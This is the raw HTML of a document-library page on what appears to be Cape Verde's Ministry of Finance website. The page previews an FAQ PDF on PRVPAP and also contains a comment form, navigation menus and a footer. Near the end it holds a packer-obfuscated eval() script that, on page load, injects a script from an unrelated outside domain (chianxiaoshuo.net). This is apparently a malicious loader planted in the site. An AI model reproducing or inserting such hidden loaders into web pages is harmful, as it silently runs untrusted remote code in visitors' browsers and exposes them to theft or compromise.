Tag: <span class="label label-lg label-secondary">prvpap</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&t=1632226452293&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">17</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="lfxa"> <div class="panel-heading" id="lfxaHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="lfxaContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#lfxaContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="lfxaHeader" class="collapse panel-collapse in" data-parent="#" id="lfxaContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ytln_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769040612714"   /> <input name="p_auth" type="hidden" value="Cqmud80I" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="ytln_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2069983"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ytln_messageScroll0" ><div class=""> <div id="ytln_messageScroll2072620"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2072620"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2072620"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyButton0" onClick="ytln_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769040612777"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
